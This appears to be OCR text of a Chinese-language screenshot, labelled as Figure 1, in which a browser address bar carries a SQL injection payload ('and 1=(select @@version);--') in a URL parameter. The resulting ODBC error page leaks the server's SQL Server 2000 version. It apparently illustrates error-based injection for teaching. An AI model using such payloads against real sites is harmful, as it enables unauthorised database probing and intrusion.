 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) sp?spe_id=2816&sl_id=1005%20and%201=(select%20@@version);-- 转到 链接 »
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'Microsoft
SQL Server 2000 - 8.00.760 (Intel X86) Dec 17 2002 14:22:05 Copyright
(c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.0
(Build 2195: Service Pack 4) ' 转换为数据类型为 int 的列时发生语法错误。
完成 Internet
图 1